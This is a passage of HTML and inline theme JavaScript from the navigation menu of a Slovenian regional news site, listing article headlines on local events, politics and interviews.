                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697c27de2cf29" data-td_block_id="td_uid_4_697c27de2cf29"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697c27de2cf29" data-td_block_id="td_uid_4_697c27de2cf29"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697c27de2ed52_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697c27de2ed52" ><script>var block_td_uid_5_697c27de2ed52 = new tdBlock();
block_td_uid_5_697c27de2ed52.id = "td_uid_5_697c27de2ed52";
block_td_uid_5_697c27de2ed52.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697c27de2ed52_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697c27de2ed52_rand","tdc_css_class_style":"td_uid_5_697c27de2ed52_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697c27de2ed52.td_column_number = "3";
block_td_uid_5_697c27de2ed52.block_type = "td_block_mega_menu";
block_td_uid_5_697c27de2ed52.post_count = "5";
block_td_uid_5_697c27de2ed52.found_posts = "332";
block_td_uid_5_697c27de2ed52.header_color = "";
block_td_uid_5_697c27de2ed52.ajax_pagination_infinite_stop = "";
block_td_uid_5_697c27de2ed52.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_697c27de2ed52);
</script><div id=td_uid_5_697c27de2ed52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697c27de2ed52" data-td_block_id="td_uid_5_697c27de2ed52"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697c27de2ed52" data-td_block_id="td_uid_5_697c27de2ed52"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697c27de30983_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697c27de30983" ><script>var block_td_uid_6_697c27de30983 = new tdBlock();
block_td_uid_6_697c27de30983.id = "td_uid_6_697c27de30983";
block_td_uid_6_697c27de30983.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697c27de30983_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697c27de30983_rand","tdc_css_class_style":"td_uid_6_697c27de30983_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697c27de30983.td_column_number = "3";
block_td_uid_6_697c27de30983.block_type = "td_block_mega_menu";
block_td_uid_6_697c27de30983.post_count = "5";
block_td_uid_6_697c27de30983.found_posts = "30";
block_td_uid_6_697c27de30983.header_color = "";
block_td_uid_6_697c27de30983.ajax_pagination_infinite_stop = "";
block_td_uid_6_697c27de30983.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_697c27de30983);
</script><div id=td_uid_6_697c27de30983 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697c27de30983" data-td_block_id="td_uid_6_697c27de30983"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697c27de30983" data-td_block_id="td_uid_6_697c27de30983"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697c27de320e8_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697c27de320e8" ><script>var block_td_uid_7_697c27de320e8 = new tdBlock();
block_td_uid_7_697c27de320e8.id = "td_uid_7_697c27de320e8";
block_td_uid_7_697c27de320e8.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697c27de320e8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697c27de320e8_rand","tdc_css_class_style":"td_uid_7_697c27de320e8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697c27de320e8.td_column_number = "3";
block_td_uid_7_697c27de320e8.block_type = "td_block_mega_menu";
block_td_uid_7_697c27de320e8.post_count = "5";
block_td_uid_7_697c27de320e8.found_posts = "54";
block_td_uid_7_697c27de320e8.header_color = "";
block_td_uid_7_697c27de320e8.ajax_pagination_infinite_stop = "";
block_td_uid_7_697c27de320e8.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_697c27de320e8);
</script><div id=td_uid_7_697c27de320e8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697c27de320e8" data-td_block_id="td_uid_7_697c27de320e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697c27de320e8" data-td_block_id="td_uid_7_697c27de320e8"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697c27de33fe9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697c27de33fe9" ><script>var block_td_uid_8_697c27de33fe9 = new tdBlock();
block_td_uid_8_697c27de33fe9.id = "td_uid_8_697c27de33fe9";
